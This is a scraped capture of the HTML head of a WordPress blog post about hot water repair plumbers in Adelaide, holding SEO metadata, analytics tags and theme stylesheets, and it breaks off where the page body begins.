

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/
body_size: 26514
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0QSY8VCE45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QSY8VCE45');
</script>
<meta name="google-site-verification" content="CcLDLQfSF5cCtNfert2HKLbQR_dBHNf3sx0w0uMghQ0" />		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.blogsdata.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trusted Hot Water Repairs Plumbers in Adelaide: Affordable &amp; Efficient</title>
	<meta name="description" content="Locating a good plumber in Adelaide who can fix your water heater is not a particularly tough chore. Having said that, you have to be very specific." />
	<link rel="canonical" href="https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trusted Hot Water Repairs Plumbers in Adelaide: Affordable &amp; Efficient" />
	<meta property="og:description" content="Locating a good plumber in Adelaide who can fix your water heater is not a particularly tough chore. Having said that, you have to be very specific." />
	<meta property="og:url" content="https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/" />
	<meta property="og:site_name" content="Blogs Data" />
	<meta property="article:publisher" content="https://www.facebook.com/blogsdata/" />
	<meta property="article:author" content="#" />
	<meta property="article:published_time" content="2023-03-21T09:30:32+00:00" />
	<meta property="og:image" content="https://www.blogsdata.com/wp-content/uploads/2023/03/aba-plumbing-adelaide-leaking-tap-repair.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blogs Data" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@guestblogsdata" />
	<meta name="twitter:site" content="@guestblogsdata" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Blogs Data" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/","url":"https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/","name":"Trusted Hot Water Repairs Plumbers in Adelaide: Affordable & Efficient","isPartOf":{"@id":"https://www.blogsdata.com/#website"},"primaryImageOfPage":{"@id":"https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/#primaryimage"},"image":{"@id":"https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/#primaryimage"},"thumbnailUrl":"https://www.blogsdata.com/wp-content/uploads/2023/03/aba-plumbing-adelaide-leaking-tap-repair.jpg","datePublished":"2023-03-21T09:30:32+00:00","author":{"@id":"https://www.blogsdata.com/#/schema/person/6dc88f50b87e221a1b4ba6a1e0101219"},"description":"Locating a good plumber in Adelaide who can fix your water heater is not a particularly tough chore. Having said that, you have to be very specific.","breadcrumb":{"@id":"https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/#primaryimage","url":"https://www.blogsdata.com/wp-content/uploads/2023/03/aba-plumbing-adelaide-leaking-tap-repair.jpg","contentUrl":"https://www.blogsdata.com/wp-content/uploads/2023/03/aba-plumbing-adelaide-leaking-tap-repair.jpg","width":550,"height":550},{"@type":"BreadcrumbList","@id":"https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blogsdata.com/"},{"@type":"ListItem","position":2,"name":"Trusted Hot Water Repairs Plumbers in Adelaide: Affordable &#038; Efficient"}]},{"@type":"WebSite","@id":"https://www.blogsdata.com/#website","url":"https://www.blogsdata.com/","name":"Blogs Data","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blogsdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.blogsdata.com/#/schema/person/6dc88f50b87e221a1b4ba6a1e0101219","name":"Blogs Data","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.blogsdata.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/306adc5f021d93ef47341c1647ec775136baecf76ba2da61f580cb76f6aacf2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/306adc5f021d93ef47341c1647ec775136baecf76ba2da61f580cb76f6aacf2b?s=96&d=mm&r=g","caption":"Blogs Data"},"sameAs":["https://www.blogsdata.com","#"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Feed" href="https://www.blogsdata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Comments Feed" href="https://www.blogsdata.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogsdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogsdata.com%2Ftrusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogsdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogsdata.com%2Ftrusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bs-icons-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/css/style.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.blogsdata.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/slick.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://www.blogsdata.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://www.blogsdata.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://www.blogsdata.com/wp-content/themes/publisher/style-7.7.0.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://www.blogsdata.com/wp-content/themes/blogsdata/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.blogsdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogsdata.com/wp-json/wp/v2/posts/4346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogsdata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.blogsdata.com/?p=4346' />
<meta name="publication-media-verification"content="a1e0c0cdbe424217b8608d384e7d39f2">
 <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.blogsdata.com\/wp-content\/uploads\/2020\/07\/logo-color.svg"
    },
    "url": "https:\/\/www.blogsdata.com\/",
    "name": "Blogs Data",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Blogs Data",
    "alternateName": "",
    "url": "https:\/\/www.blogsdata.com\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Trusted Hot Water Repairs Plumbers in Adelaide: Affordable & Efficient",
    "description": "Although we all use hot water throughout the year, the significance of having a water heater that is in good working order is amplified when winter comes around. There is a possibility that the heating element in the water heater could develop certai",
    "datePublished": "2023-03-21",
    "dateModified": "2023-03-21",
    "author": {
        "@type": "Person",
        "@id": "#person-BlogsData",
        "name": "Blogs Data"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.blogsdata.com\/wp-content\/uploads\/2023\/03\/aba-plumbing-adelaide-leaking-tap-repair.jpg",
        "width": 550,
        "height": 550
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/www.blogsdata.com\/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient\/"
}</script>
<link rel='stylesheet' id='7.7.0-1767000731' href='https://www.blogsdata.com/wp-content/bs-booster-cache/f7816753e22aaba1f9c6790d9b6f7e6e.css' type='text/css' media='all' />
<link rel="icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-14 .single-page-content>.featured {
    display: none !important;
}

.page-id-17 .col-sm-8.content-column, .page-id-18 .col-sm-8.content-column{
    width: 100% !important;
}

.page-id-17 .wrapper-sticky, .page-id-18 .wrapper-sticky{
    display: none !important;
}

.site-header.header-style-8 .header-inner nav#menu-main .search-container.close i.fa.fa-search{
	font-size: 30px !important;
}

.site-header.header-style-8 .main-menu-container.search-open .search-container {
    width: 25% !important;
}

.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-6 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-8 .main-menu-container.search-open .main-menu.menu {
    opacity: 1 !important;
}
nav#menu-main .section-links {
    display: none;
}
.site-header .search-container .search-box .search-form .search-field {
    background: #fff;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-4346 single-format-standard wp-theme-publisher wp-child-theme-blogsdata bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col-4 full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-1921 single-cat-1921  wpb-js-composer js-comp-ver-6.2.0 vc_responsive bs-ll-a" dir="ltr">
